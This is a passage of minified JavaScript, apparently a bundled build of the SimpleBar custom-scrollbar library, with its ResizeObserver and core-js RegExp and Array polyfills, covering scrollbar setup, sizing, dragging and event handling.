e=this.observers_,r=e.indexOf(t);~r&&e.splice(r,1),!e.length&&this.connected_&&this.disconnect_()},t.prototype.refresh=function(){this.updateObservers_()&&this.refresh()},t.prototype.updateObservers_=function(){var t=this.observers_.filter((function(t){return t.gatherActive(),t.hasActive()}));return t.forEach((function(t){return t.broadcastActive()})),t.length>0},t.prototype.connect_=function(){ni&&!this.connected_&&(document.addEventListener("transitionend",this.onTransitionEnd_),window.addEventListener("resize",this.refresh),ai?(this.mutationsObserver_=new MutationObserver(this.refresh),this.mutationsObserver_.observe(document,{attributes:!0,childList:!0,characterData:!0,subtree:!0})):(document.addEventListener("DOMSubtreeModified",this.refresh),this.mutationEventsAdded_=!0),this.connected_=!0)},t.prototype.disconnect_=function(){ni&&this.connected_&&(document.removeEventListener("transitionend",this.onTransitionEnd_),window.removeEventListener("resize",this.refresh),this.mutationsObserver_&&this.mutationsObserver_.disconnect(),this.mutationEventsAdded_&&document.removeEventListener("DOMSubtreeModified",this.refresh),this.mutationsObserver_=null,this.mutationEventsAdded_=!1,this.connected_=!1)},t.prototype.onTransitionEnd_=function(t){var e=t.propertyName,r=void 0===e?"":e;si.some((function(t){return!!~r.indexOf(t)}))&&this.refresh()},t.getInstance=function(){return this.instance_||(this.instance_=new t),this.instance_},t.instance_=null,t}(),li=function(t,e){for(var r=0,n=Object.keys(e);r<n.length;r++){var i=n[r];Object.defineProperty(t,i,{value:e[i],enumerable:!1,writable:!1,configurable:!0})}return t},ui=function(t){return t&&t.ownerDocument&&t.ownerDocument.defaultView||ii},fi=gi(0,0,0,0);function hi(t){return parseFloat(t)||0}function di(t){for(var e=[],r=1;r<arguments.length;r++)e[r-1]=arguments[r];return e.reduce((function(e,r){return e+hi(t["border-"+r+"-width"])}),0)}function pi(t){var e=t.clientWidth,r=t.clientHeight;if(!e&&!r)return fi;var n=ui(t).getComputedStyle(t),i=function(t){for(var e={},r=0,n=["top","right","bottom","left"];r<n.length;r++){var i=n[r],o=t["padding-"+i];e[i]=hi(o)}return e}(n),o=i.left+i.right,s=i.top+i.bottom,a=hi(n.width),c=hi(n.height);if("border-box"===n.boxSizing&&(Math.round(a+o)!==e&&(a-=di(n,"left","right")+o),Math.round(c+s)!==r&&(c-=di(n,"top","bottom")+s)),!function(t){return t===ui(t).document.documentElement}(t)){var l=Math.round(a+o)-e,u=Math.round(c+s)-r;1!==Math.abs(l)&&(a-=l),1!==Math.abs(u)&&(c-=u)}return gi(i.left,i.top,a,c)}var vi="undefined"!=typeof SVGGraphicsElement?function(t){return t instanceof ui(t).SVGGraphicsElement}:function(t){return t instanceof ui(t).SVGElement&&"function"==typeof t.getBBox};function mi(t){return ni?vi(t)?function(t){var e=t.getBBox();return gi(0,0,e.width,e.height)}(t):pi(t):fi}function gi(t,e,r,n){return{x:t,y:e,width:r,height:n}}var bi=function(){function t(t){this.broadcastWidth=0,this.broadcastHeight=0,this.contentRect_=gi(0,0,0,0),this.target=t}return t.prototype.isActive=function(){var t=mi(this.target);return this.contentRect_=t,t.width!==this.broadcastWidth||t.height!==this.broadcastHeight},t.prototype.broadcastRect=function(){var t=this.contentRect_;return this.broadcastWidth=t.width,this.broadcastHeight=t.height,t},t}(),yi=function(t,e){var r,n,i,o,s,a,c,l=(n=(r=e).x,i=r.y,o=r.width,s=r.height,a="undefined"!=typeof DOMRectReadOnly?DOMRectReadOnly:Object,c=Object.create(a.prototype),li(c,{x:n,y:i,width:o,height:s,top:i,right:n+o,bottom:s+i,left:n}),c);li(this,{target:t,contentRect:l})},xi=function(){function t(t,e,r){if(this.activeObservations_=[],this.observations_=new ri,"function"!=typeof t)throw new TypeError("The callback provided as parameter 1 is not a function.");this.callback_=t,this.controller_=e,this.callbackCtx_=r}return t.prototype.observe=function(t){if(!arguments.length)throw new TypeError("1 argument required, but only 0 present.");if("undefined"!=typeof Element&&Element instanceof Object){if(!(t instanceof ui(t).Element))throw new TypeError('parameter 1 is not of type "Element".');var e=this.observations_;e.has(t)||(e.set(t,new bi(t)),this.controller_.addObserver(this),this.controller_.refresh())}},t.prototype.unobserve=function(t){if(!arguments.length)throw new TypeError("1 argument required, but only 0 present.");if("undefined"!=typeof Element&&Element instanceof Object){if(!(t instanceof ui(t).Element))throw new TypeError('parameter 1 is not of type "Element".');var e=this.observations_;e.has(t)&&(e.delete(t),e.size||this.controller_.removeObserver(this))}},t.prototype.disconnect=function(){this.clearActive(),this.observations_.clear(),this.controller_.removeObserver(this)},t.prototype.gatherActive=function(){var t=this;this.clearActive(),this.observations_.forEach((function(e){e.isActive()&&t.activeObservations_.push(e)}))},t.prototype.broadcastActive=function(){if(this.hasActive()){var t=this.callbackCtx_,e=this.activeObservations_.map((function(t){return new yi(t.target,t.broadcastRect())}));this.callback_.call(t,e,t),this.clearActive()}},t.prototype.clearActive=function(){this.activeObservations_.splice(0)},t.prototype.hasActive=function(){return this.activeObservations_.length>0},t}(),Ei="undefined"!=typeof WeakMap?new WeakMap:new ri,wi=function t(e){if(!(this instanceof t))throw new TypeError("Cannot call a class as a function.");if(!arguments.length)throw new TypeError("1 argument required, but only 0 present.");var r=ci.getInstance(),n=new xi(e,r,this);Ei.set(this,n)};["observe","unobserve","disconnect"].forEach((function(t){wi.prototype[t]=function(){var e;return(e=Ei.get(this))[t].apply(e,arguments)}}));var Oi=void 0!==ii.ResizeObserver?ii.ResizeObserver:wi,_i=null,Si=null;function Ai(){if(null===_i){if("undefined"==typeof document)return _i=0;var t=document.body,e=document.createElement("div");e.classList.add("simplebar-hide-scrollbar"),t.appendChild(e);var r=e.getBoundingClientRect().right;t.removeChild(e),_i=r}return _i}oe&&window.addEventListener("resize",(function(){Si!==window.devicePixelRatio&&(Si=window.devicePixelRatio,_i=null)}));var ki=function(t){return function(e,r,n,i){Lt(r);var o=$t(e),s=p(o),a=ct(o.length),c=t?a-1:0,l=t?-1:1;if(n<2)for(;;){if(c in s){i=s[c],c+=l;break}if(c+=l,t?c<0:a<=c)throw TypeError("Reduce of empty array with no initial value")}for(;t?c>=0:a>c;c+=l)c in s&&(i=r(i,s[c],c,o));return i}},Ci=[ki(!1),ki(!0)][0],Li=qt("reduce"),Mi=Yt("reduce",{1:0});Ct({target:"Array",proto:!0,forced:!Li||!Mi},{reduce:function(t){return Ci(this,t,arguments.length,arguments.length>1?arguments[1]:void 0)}});var $i=L.f,Ti=Function.prototype,ji=Ti.toString,Ri=/^\s*function ([^ (]*)/;s&&!("name"in Ti)&&$i(Ti,"name",{configurable:!0,get:function(){try{return ji.call(this).match(Ri)[1]}catch(t){return""}}});var Wi=function(){var t=k(this),e="";return t.global&&(e+="g"),t.ignoreCase&&(e+="i"),t.multiline&&(e+="m"),t.dotAll&&(e+="s"),t.unicode&&(e+="u"),t.sticky&&(e+="y"),e};function zi(t,e){return RegExp(t,e)}var Ni,Ii,Pi={UNSUPPORTED_Y:o((function(){var t=zi("a","y");return t.lastIndex=2,null!=t.exec("abcd")})),BROKEN_CARET:o((function(){var t=zi("^r","gy");return t.lastIndex=2,null!=t.exec("str")}))},Di=RegExp.prototype.exec,Fi=String.prototype.replace,Vi=Di,Bi=(Ni=/a/,Ii=/b*/g,Di.call(Ni,"a"),Di.call(Ii,"a"),0!==Ni.lastIndex||0!==Ii.lastIndex),qi=Pi.UNSUPPORTED_Y||Pi.BROKEN_CARET,Hi=void 0!==/()??/.exec("")[1];(Bi||Hi||qi)&&(Vi=function(t){var e,r,n,i,o=this,s=qi&&o.sticky,a=Wi.call(o),c=o.source,l=0,u=t;return s&&(-1===(a=a.replace("y","")).indexOf("g")&&(a+="g"),u=String(t).slice(o.lastIndex),o.lastIndex>0&&(!o.multiline||o.multiline&&"\n"!==t[o.lastIndex-1])&&(c="(?: "+c+")",u=" "+u,l++),r=new RegExp("^(?:"+c+")",a)),Hi&&(r=new RegExp("^"+c+"$(?!\\s)",a)),Bi&&(e=o.lastIndex),n=Di.call(s?r:o,u),s?n?(n.input=n.input.slice(l),n[0]=n[0].slice(l),n.index=o.lastIndex,o.lastIndex+=n[0].length):o.lastIndex=0:Bi&&n&&(o.lastIndex=o.global?n.index+n[0].length:e),Hi&&n&&n.length>1&&Fi.call(n[0],r,(function(){for(i=1;i<arguments.length-2;i++)void 0===arguments[i]&&(n[i]=void 0)})),n});var Xi=Vi;Ct({target:"RegExp",proto:!0,forced:/./.exec!==Xi},{exec:Xi});var Ui=It("species"),Yi=!o((function(){var t=/./;return t.exec=function(){var t=[];return t.groups={a:"7"},t},"7"!=="".replace(t,"$<a>")})),Gi="$0"==="a".replace(/./,"$0"),Ki=It("replace"),Qi=!!/./[Ki]&&""===/./[Ki]("a","$0"),Ji=!o((function(){var t=/(?:)/,e=t.exec;t.exec=function(){return e.apply(this,arguments)};var r="ab".split(t);return 2!==r.length||"a"!==r[0]||"b"!==r[1]})),Zi=function(t,e,r,n){var i=It(t),s=!o((function(){var e={};return e[i]=function(){return 7},7!=""[t](e)})),a=s&&!o((function(){var e=!1,r=/a/;return"split"===t&&((r={}).constructor={},r.constructor[Ui]=function(){return r},r.flags="",r[i]=/./[i]),r.exec=function(){return e=!0,null},r[i](""),!e}));if(!s||!a||"replace"===t&&(!Yi||!Gi||Qi)||"split"===t&&!Ji){var c=/./[i],l=r(i,""[t],(function(t,e,r,n,i){return e.exec===Xi?s&&!i?{done:!0,value:c.call(e,r,n)}:{done:!0,value:t.call(r,e,n)}:{done:!1}}),{REPLACE_KEEPS_$0:Gi,REGEXP_REPLACE_SUBSTITUTES_UNDEFINED_CAPTURE:Qi}),u=l[0],f=l[1];tt(String.prototype,t,u),tt(RegExp.prototype,i,2==e?function(t,e){return f.call(t,this,e)}:function(t){return f.call(t,this)})}n&&M(RegExp.prototype[i],"sham",!0)},to=gr.charAt,eo=function(t,e,r){return e+(r?to(t,e).length:1)},ro=function(t,e){var r=t.exec;if("function"==typeof r){var n=r.call(t,e);if("object"!=typeof n)throw TypeError("RegExp exec method returned something other than an Object or null");return n}if("RegExp"!==h(t))throw TypeError("RegExp#exec called on incompatible receiver");return Xi.call(t,e)};Zi("match",1,(function(t,e,r){return[function(e){var r=v(this),n=null==e?void 0:e[t];return void 0!==n?n.call(e,r):new RegExp(e)[t](String(r))},function(t){var n=r(e,t,this);if(n.done)return n.value;var i=k(t),o=String(this);if(!i.global)return ro(i,o);var s=i.unicode;i.lastIndex=0;for(var a,c=[],l=0;null!==(a=ro(i,o));){var u=String(a[0]);c[l]=u,""===u&&(i.lastIndex=eo(o,ct(i.lastIndex),s)),l++}return 0===l?null:c}]}));var no=Math.max,io=Math.min,oo=Math.floor,so=/\$([$&'`]|\d\d?|<[^>]*>)/g,ao=/\$([$&'`]|\d\d?)/g;Zi("replace",2,(function(t,e,r,n){var i=n.REGEXP_REPLACE_SUBSTITUTES_UNDEFINED_CAPTURE,o=n.REPLACE_KEEPS_$0,s=i?"$":"$0";return[function(r,n){var i=v(this),o=null==r?void 0:r[t];return void 0!==o?o.call(r,i,n):e.call(String(i),r,n)},function(t,n){if(!i&&o||"string"==typeof n&&-1===n.indexOf(s)){var c=r(e,t,this,n);if(c.done)return c.value}var l=k(t),u=String(this),f="function"==typeof n;f||(n=String(n));var h=l.global;if(h){var d=l.unicode;l.lastIndex=0}for(var p=[];;){var v=ro(l,u);if(null===v)break;if(p.push(v),!h)break;""===String(v[0])&&(l.lastIndex=eo(u,ct(l.lastIndex),d))}for(var m,g="",b=0,y=0;y<p.length;y++){v=p[y];for(var x=String(v[0]),E=no(io(st(v.index),u.length),0),w=[],O=1;O<v.length;O++)w.push(void 0===(m=v[O])?m:String(m));var _=v.groups;if(f){var S=[x].concat(w,E,u);void 0!==_&&S.push(_);var A=String(n.apply(void 0,S))}else A=a(x,u,E,w,_,n);E>=b&&(g+=u.slice(b,E)+A,b=E+x.length)}return g+u.slice(b)}];function a(t,r,n,i,o,s){var a=n+t.length,c=i.length,l=ao;return void 0!==o&&(o=$t(o),l=so),e.call(s,l,(function(e,s){var l;switch(s.charAt(0)){case"$":return"$";case"&":return t;case"`":return r.slice(0,n);case"'":return r.slice(a);case"<":l=o[s.slice(1,-1)];break;default:var u=+s;if(0===u)return e;if(u>c){var f=oo(u/10);return 0===f?e:f<=c?void 0===i[f-1]?s.charAt(1):i[f-1]+s.charAt(1):e}l=i[u-1]}return void 0===l?"":l}))}}));var co=function(t){return Array.prototype.reduce.call(t,(function(t,e){var r=e.name.match(/data-simplebar-(.+)/);if(r){var n=r[1].replace(/\W+(.)/g,(function(t,e){return e.toUpperCase()}));switch(e.value){case"true":t[n]=!0;break;case"false":t[n]=!1;break;case void 0:t[n]=!0;break;default:t[n]=e.value}}return t}),{})};function lo(t){return t&&t.ownerDocument&&t.ownerDocument.defaultView?t.ownerDocument.defaultView:window}function uo(t){return t&&t.ownerDocument?t.ownerDocument:document}var fo=function(){function t(e,r){var n=this;this.onScroll=function(){var t=lo(n.el);n.scrollXTicking||(t.requestAnimationFrame(n.scrollX),n.scrollXTicking=!0),n.scrollYTicking||(t.requestAnimationFrame(n.scrollY),n.scrollYTicking=!0)},this.scrollX=function(){n.axis.x.isOverflowing&&(n.showScrollbar("x"),n.positionScrollbar("x")),n.scrollXTicking=!1},this.scrollY=function(){n.axis.y.isOverflowing&&(n.showScrollbar("y"),n.positionScrollbar("y")),n.scrollYTicking=!1},this.onMouseEnter=function(){n.showScrollbar("x"),n.showScrollbar("y")},this.onMouseMove=function(t){n.mouseX=t.clientX,n.mouseY=t.clientY,(n.axis.x.isOverflowing||n.axis.x.forceVisible)&&n.onMouseMoveForAxis("x"),(n.axis.y.isOverflowing||n.axis.y.forceVisible)&&n.onMouseMoveForAxis("y")},this.onMouseLeave=function(){n.onMouseMove.cancel(),(n.axis.x.isOverflowing||n.axis.x.forceVisible)&&n.onMouseLeaveForAxis("x"),(n.axis.y.isOverflowing||n.axis.y.forceVisible)&&n.onMouseLeaveForAxis("y"),n.mouseX=-1,n.mouseY=-1},this.onWindowResize=function(){n.scrollbarWidth=n.getScrollbarWidth(),n.hideNativeScrollbar()},this.hideScrollbars=function(){n.axis.x.track.rect=n.axis.x.track.el.getBoundingClientRect(),n.axis.y.track.rect=n.axis.y.track.el.getBoundingClientRect(),n.isWithinBounds(n.axis.y.track.rect)||(n.axis.y.scrollbar.el.classList.remove(n.classNames.visible),n.axis.y.isVisible=!1),n.isWithinBounds(n.axis.x.track.rect)||(n.axis.x.scrollbar.el.classList.remove(n.classNames.visible),n.axis.x.isVisible=!1)},this.onPointerEvent=function(t){var e,r;n.axis.x.track.rect=n.axis.x.track.el.getBoundingClientRect(),n.axis.y.track.rect=n.axis.y.track.el.getBoundingClientRect(),(n.axis.x.isOverflowing||n.axis.x.forceVisible)&&(e=n.isWithinBounds(n.axis.x.track.rect)),(n.axis.y.isOverflowing||n.axis.y.forceVisible)&&(r=n.isWithinBounds(n.axis.y.track.rect)),(e||r)&&(t.preventDefault(),t.stopPropagation(),"mousedown"===t.type&&(e&&(n.axis.x.scrollbar.rect=n.axis.x.scrollbar.el.getBoundingClientRect(),n.isWithinBounds(n.axis.x.scrollbar.rect)?n.onDragStart(t,"x"):n.onTrackClick(t,"x")),r&&(n.axis.y.scrollbar.rect=n.axis.y.scrollbar.el.getBoundingClientRect(),n.isWithinBounds(n.axis.y.scrollbar.rect)?n.onDragStart(t,"y"):n.onTrackClick(t,"y"))))},this.drag=function(e){var r=n.axis[n.draggedAxis].track,i=r.rect[n.axis[n.draggedAxis].sizeAttr],o=n.axis[n.draggedAxis].scrollbar,s=n.contentWrapperEl[n.axis[n.draggedAxis].scrollSizeAttr],a=parseInt(n.elStyles[n.axis[n.draggedAxis].sizeAttr],10);e.preventDefault(),e.stopPropagation();var c=(("y"===n.draggedAxis?e.pageY:e.pageX)-r.rect[n.axis[n.draggedAxis].offsetAttr]-n.axis[n.draggedAxis].dragOffset)/(i-o.size)*(s-a);"x"===n.draggedAxis&&(c=n.isRtl&&t.getRtlHelpers().isRtlScrollbarInverted?c-(i+o.size):c,c=n.isRtl&&t.getRtlHelpers().isRtlScrollingInverted?-c:c),n.contentWrapperEl[n.axis[n.draggedAxis].scrollOffsetAttr]=c},this.onEndDrag=function(t){var e=uo(n.el),r=lo(n.el);t.preventDefault(),t.stopPropagation(),n.el.classList.remove(n.classNames.dragging),e.removeEventListener("mousemove",n.drag,!0),e.removeEventListener("mouseup",n.onEndDrag,!0),n.removePreventClickId=r.setTimeout((function(){e.removeEventListener("click",n.preventClick,!0),e.removeEventListener("dblclick",n.preventClick,!0),n.removePreventClickId=null}))},this.preventClick=function(t){t.preventDefault(),t.stopPropagation()},this.el=e,this.minScrollbarWidth=20,this.options=Object.assign({},t.defaultOptions,{},r),this.classNames=Object.assign({},t.defaultOptions.classNames,{},this.options.classNames),this.axis={x:{scrollOffsetAttr:"scrollLeft",sizeAttr:"width",scrollSizeAttr:"scrollWidth",offsetSizeAttr:"offsetWidth",offsetAttr:"left",overflowAttr:"overflowX",dragOffset:0,isOverflowing:!0,isVisible:!1,forceVisible:!1,track:{},scrollbar:{}},y:{scrollOffsetAttr:"scrollTop",sizeAttr:"height",scrollSizeAttr:"scrollHeight",offsetSizeAttr:"offsetHeight",offsetAttr:"top",overflowAttr:"overflowY",dragOffset:0,isOverflowing:!0,isVisible:!1,forceVisible:!1,track:{},scrollbar:{}}},this.removePreventClickId=null,t.instances.has(this.el)||(this.recalculate=pn(this.recalculate.bind(this),64),this.onMouseMove=pn(this.onMouseMove.bind(this),64),this.hideScrollbars=Ln(this.hideScrollbars.bind(this),this.options.timeout),this.onWindowResize=Ln(this.onWindowResize.bind(this),64,{leading:!0}),t.getRtlHelpers=ei(t.getRtlHelpers),this.init())}t.getRtlHelpers=function(){var e=document.createElement("div");e.innerHTML='<div class="hs-dummy-scrollbar-size"><div style="height: 200%; width: 200%; margin: 10px 0;"></div></div>';var r=e.firstElementChild;document.body.appendChild(r);var n=r.firstElementChild;r.scrollLeft=0;var i=t.getOffset(r),o=t.getOffset(n);r.scrollLeft=999;var s=t.getOffset(n);return{isRtlScrollingInverted:i.left!==o.left&&o.left-s.left!=0,isRtlScrollbarInverted:i.left!==o.left}},t.getOffset=function(t){var e=t.getBoundingClientRect(),r=uo(t),n=lo(t);return{top:e.top+(n.pageYOffset||r.documentElement.scrollTop),left:e.left+(n.pageXOffset||r.documentElement.scrollLeft)}};var e=t.prototype;return e.init=function(){t.instances.set(this.el,this),oe&&(this.initDOM(),this.scrollbarWidth=this.getScrollbarWidth(),this.recalculate(),this.initListeners())},e.initDOM=function(){var t=this;if(Array.prototype.filter.call(this.el.children,(function(e){return e.classList.contains(t.classNames.wrapper)})).length)this.wrapperEl=this.el.querySelector("."+this.classNames.wrapper),this.contentWrapperEl=this.options.scrollableNode||this.el.querySelector("."+this.classNames.contentWrapper),this.contentEl=this.options.contentNode||this.el.querySelector("."+this.classNames.contentEl),this.offsetEl=this.el.querySelector("."+this.classNames.offset),this.maskEl=this.el.querySelector("."+this.classNames.mask),this.placeholderEl=this.findChild(this.wrapperEl,"."+this.classNames.placeholder),this.heightAutoObserverWrapperEl=this.el.querySelector("."+this.classNames.heightAutoObserverWrapperEl),this.heightAutoObserverEl=this.el.querySelector("."+this.classNames.heightAutoObserverEl),this.axis.x.track.el=this.findChild(this.el,"."+this.classNames.track+"."+this.classNames.horizontal),this.axis.y.track.el=this.findChild(this.el,"."+this.classNames.track+"."+this.classNames.vertical);else{for(this.wrapperEl=document.createElement("div"),this.contentWrapperEl=document.createElement("div"),this.offsetEl=document.createElement("div"),this.maskEl=document.createElement("div"),this.contentEl=document.createElement("div"),this.placeholderEl=document.createElement("div"),this.heightAutoObserverWrapperEl=document.createElement("div"),this.heightAutoObserverEl=document.createElement("div"),this.wrapperEl.classList.add(this.classNames.wrapper),this.contentWrapperEl.classList.add(this.classNames.contentWrapper),this.offsetEl.classList.add(this.classNames.offset),this.maskEl.classList.add(this.classNames.mask),this.contentEl.classList.add(this.classNames.contentEl),this.placeholderEl.classList.add(this.classNames.placeholder),this.heightAutoObserverWrapperEl.classList.add(this.classNames.heightAutoObserverWrapperEl),this.heightAutoObserverEl.classList.add(this.classNames.heightAutoObserverEl);this.el.firstChild;)this.contentEl.appendChild(this.el.firstChild);this.contentWrapperEl.appendChild(this.contentEl),this.offsetEl.appendChild(this.contentWrapperEl),this.maskEl.appendChild(this.offsetEl),this.heightAutoObserverWrapperEl.appendChild(this.heightAutoObserverEl),this.wrapperEl.appendChild(this.heightAutoObserverWrapperEl),this.wrapperEl.appendChild(this.maskEl),this.wrapperEl.appendChild(this.placeholderEl),this.el.appendChild(this.wrapperEl)}if(!this.axis.x.track.el||!this.axis.y.track.el){var e=document.createElement("div"),r=document.createElement("div");e.classList.add(this.classNames.track),r.classList.add(this.classNames.scrollbar),e.appendChild(r),this.axis.x.track.el=e.cloneNode(!0),this.axis.x.track.el.classList.add(this.classNames.horizontal),this.axis.y.track.el=e.cloneNode(!0),this.axis.y.track.el.classList.add(this.classNames.vertical),this.el.appendChild(this.axis.x.track.el),this.el.appendChild(this.axis.y.track.el)}this.axis.x.scrollbar.el=this.axis.x.track.el.querySelector("."+this.classNames.scrollbar),this.axis.y.scrollbar.el=this.axis.y.track.el.querySelector("."+this.classNames.scrollbar),this.options.autoHide||(this.axis.x.scrollbar.el.classList.add(this.classNames.visible),this.axis.y.scrollbar.el.classList.add(this.classNames.visible)),this.el.setAttribute("data-simplebar","init")},e.initListeners=function(){var t=this,e=lo(this.el);this.options.autoHide&&this.el.addEventListener("mouseenter",this.onMouseEnter),["mousedown","click","dblclick"].forEach((function(e){t.el.addEventListener(e,t.onPointerEvent,!0)})),["touchstart","touchend","touchmove"].forEach((function(e){t.el.addEventListener(e,t.onPointerEvent,{capture:!0,passive:!0})})),this.el.addEventListener("mousemove",this.onMouseMove),this.el.addEventListener("mouseleave",this.onMouseLeave),this.contentWrapperEl.addEventListener("scroll",this.onScroll),e.addEventListener("resize",this.onWindowResize);var r=!1,n=e.ResizeObserver||Oi;this.resizeObserver=new n((function(){r&&t.recalculate()})),this.resizeObserver.observe(this.el),this.resizeObserver.observe(this.contentEl),e.requestAnimationFrame((function(){r=!0})),this.mutationObserver=new e.MutationObserver(this.recalculate),this.mutationObserver.observe(this.contentEl,{childList:!0,subtree:!0,characterData:!0})},e.recalculate=function(){var t=lo(this.el);this.elStyles=t.getComputedStyle(this.el),this.isRtl="rtl"===this.elStyles.direction;var e=this.contentEl.offsetWidth,r=this.heightAutoObserverEl.offsetHeight<=1,n=this.heightAutoObserverEl.offsetWidth<=1||e>0,i=this.contentWrapperEl.offsetWidth,o=this.elStyles.overflowX,s=this.elStyles.overflowY;this.contentEl.style.padding=this.elStyles.paddingTop+" "+this.elStyles.paddingRight+" "+this.elStyles.paddingBottom+" "+this.elStyles.paddingLeft,this.wrapperEl.style.margin="-"+this.elStyles.paddingTop+" -"+this.elStyles.paddingRight+" -"+this.elStyles.paddingBottom+" -"+this.elStyles.paddingLeft;var a=this.contentEl.scrollHeight,c=this.contentEl.scrollWidth;this.contentWrapperEl.style.height=r?"auto":"100%",this.placeholderEl.style.width=n?(e||c)+"px":"auto",this.placeholderEl.style.height=a+"px";var l=this.contentWrapperEl.offsetHeight;this.axis.x.isOverflowing=0!==e&&c>e,this.axis.y.isOverflowing=a>l,this.axis.x.isOverflowing="hidden"!==o&&this.axis.x.isOverflowing,this.axis.y.isOverflowing="hidden"!==s&&this.axis.y.isOverflowing,this.axis.x.forceVisible="x"===this.options.forceVisible||!0===this.options.forceVisible,this.axis.y.forceVisible="y"===this.options.forceVisible||!0===this.options.forceVisible,this.hideNativeScrollbar();var u=this.axis.x.isOverflowing?this.scrollbarWidth:0,f=this.axis.y.isOverflowing?this.scrollbarWidth:0;this.axis.x.isOverflowing=this.axis.x.isOverflowing&&c>i-f,this.axis.y.isOverflowing=this.axis.y.isOverflowing&&a>l-u,this.axis.x.scrollbar.size=this.getScrollbarSize("x"),this.axis.y.scrollbar.size=this.getScrollbarSize("y"),this.axis.x.scrollbar.el.style.width=this.axis.x.scrollbar.size+"px",this.axis.y.scrollbar.el.style.height=this.axis.y.scrollbar.size+"px",this.positionScrollbar("x"),this.positionScrollbar("y"),this.toggleTrackVisibility("x"),this.toggleTrackVisibility("y")},e.getScrollbarSize=function(t){if(void 0===t&&(t="y"),!this.axis[t].isOverflowing)return 0;var e,r=this.contentEl[this.axis[t].scrollSizeAttr],n=this.axis[t].track.el[this.axis[t].offsetSizeAttr],i=n/r;return e=Math.max(~~(i*n),this.options.scrollbarMinSize),this.options.scrollbarMaxSize&&(e=Math.min(e,this.options.scrollbarMaxSize)),e},e.positionScrollbar=function(e){if(void 0===e&&(e="y"),this.axis[e].isOverflowing){var r=this.contentWrapperEl[this.axis[e].scrollSizeAttr],n=this.axis[e].track.el[this.axis[e].offsetSizeAttr],i=parseInt(this.elStyles[this.axis[e].sizeAttr],10),o=this.axis[e].scrollbar,s=this.contentWrapperEl[this.axis[e].scrollOffsetAttr],a=(s="x"===e&&this.isRtl&&t.getRtlHelpers().isRtlScrollingInverted?-s:s)/(r-i),c=~~((n-o.size)*a);c="x"===e&&this.isRtl&&t.getRtlHelpers().isRtlScrollbarInverted?c+(n-o.size):c,o.el.style.transform="x"===e?"translate3d("+c+"px, 0, 0)":"translate3d(0, "+c+"px, 0)"}},e.toggleTrackVisibility=function(t){void 0===t&&(t="y");var e=this.axis[t].track.el,r=this.axis[t].scrollbar.el;this.axis[t].isOverflowing||this.axis[t].forceVisible?(e.style.visibility="visible",this.contentWrapperEl.style[this.axis[t].overflowAttr]="scroll"):(e.style.visibility="hidden",this.contentWrapperEl.style[this.axis[t].overflowAttr]="hidden"),this.axis[t].isOverflowing?r.style.display="block":r.style.display="none"},e.hideNativeScrollbar=function(){this.offsetEl.style[this.isRtl?"left":"right"]=this.axis.y.isOverflowing||this.axis.y.forceVisible?"-"+this.scrollbarWidth+"px":0,this.offsetEl.style.bottom=this.axis.x.isOverflowing||this.axis.x.forceVisible?"-"+this.scrollbarWidth+"px":0},e.onMouseMoveForAxis=function(t){void 0===t&&(t="y"),this.axis[t].track.rect=this.axis[t].track.el.getBoundingClientRect(),this.axis[t].scrollbar.rect=this.axis[t].scrollbar.el.getBoundingClientRect(),this.isWithinBounds(this.axis[t].scrollbar.rect)?this.axis[t].scrollbar.el.classList.add(this.classNames.hover):this.axis[t].scrollbar.el.classList.remove(this.classNames.hover),this.isWithinBounds(this.axis[t].track.rect)?(this.showScrollbar(t),this.axis[t].track.el.classList.add(this.classNames.hover)):this.axis[t].track.el.classList.remove(this.classNames.hover)},e.onMouseLeaveForAxis=function(t){void 0===t&&(t="y"),this.axis[t].track.el.classList.remove(this.classNames.hover),this.axis[t].scrollbar.el.classList.remove(this.classNames.hover)},e.showScrollbar=function(t){void 0===t&&(t="y");var e=this.axis[t].scrollbar.el;this.axis[t].isVisible||(e.classList.add(this.classNames.visible),this.axis[t].isVisible=!0),this.options.autoHide&&this.hideScrollbars()},e.onDragStart=function(t,e){void 0===e&&(e="y");var r=uo(this.el),n=lo(this.el),i=this.axis[e].scrollbar,o="y"===e?t.pageY:t.pageX;this.axis[e].dragOffset=o-i.rect[this.axis[e].offsetAttr],this.draggedAxis=e,this.el.classList.add(this.classNames.dragging),r.addEventListener("mousemove",this.drag,!0),r.addEventListener("mouseup",this.onEndDrag,!0),null===this.removePreventClickId?(r.addEventListener("click",this.preventClick,!0),r.addEventListener("dblclick",this.preventClick,!0)):(n.clearTimeout(this.removePreventClickId),this.removePreventClickId=null)},e.onTrackClick=function(t,e){var r=this;if(void 0===e&&(e="y"),this.options.clickOnTrack){var n=lo(this.el);this.axis[e].scrollbar.rect=this.axis[e].scrollbar.el.getBoundingClientRect();var i=this.axis[e].scrollbar.rect[this.axis[e].offsetAttr],o=parseInt(this.elStyles[this.axis[e].sizeAttr],10),s=this.contentWrapperEl[this.axis[e].scrollOffsetAttr],a=("y"===e?this.mouseY-i:this.mouseX-i)<0?-1:1,c=-1===a?s-o:s+o;!function t(){var i,o;-1===a?s>c&&(s-=40,r.contentWrapperEl.scrollTo(((i={})[r.axis[e].offsetAttr]=s,i)),n.requestAnimationFrame(t)):s<c&&(s+=40,r.contentWrapperEl.scrollTo(((o={})[r.axis[e].offsetAttr]=s,o)),n.requestAnimationFrame(t))}()}},e.getContentElement=function(){return this.contentEl},e.getScrollElement=function(){return this.contentWrapperEl},e.getScrollbarWidth=function(){try{return"none"===getComputedStyle(this.contentWrapperEl,"::-webkit-scrollbar").display||"scrollbarWidth"in document.documentElement.style||"-ms-overflow-style"in document.documentElement.style?0:Ai()}catch(t){return Ai()}},e.removeListeners=function(){var t=this,e=lo(this.el);this.options.autoHide&&this.el.removeEventListener("mouseenter",this.onMouseEnter),["mousedown","click","dblclick"].forEach((function(e){t.el.removeEventListener(e,t.onPointerEvent,!0)})),["touchstart","touchend","touchmove"].forEach((function(e){t.el.removeEventListener(e,t.onPointerEvent,{capture:!0,passive:!0})})),this.el.removeEventListener("mousemove",this.onMouseMove),this.el.removeEventListener("mouseleave",this.onMouseLeave),this.contentWrapperEl.removeEventListener("scroll",this.onScroll),e.removeEventListener("resize",this.onWindowResize),this.mutationObserver.disconnect(),this.resizeObserver.disconnect(),this.recalculate.cancel(),this.onMouseMove.cancel(),this.hideScrollbars.cancel(),this.onWindowResize.cancel()},e.unMount=function(){this.removeListeners(),t.instances.delete(this.el)},e.isWithinBounds=function(t){return this.mouseX>=t.left&&this.mouseX<=t.left+t.width&&this.mouseY>=t.top&&this.mouseY<=t.top+t.height},e.findChild=function(t,e){var r=t.matches||t.webkitMatchesSelector||t.mozMatchesSelector||t.msMatchesSelector;return Array.prototype.filter.call(t.children,(function(t){return 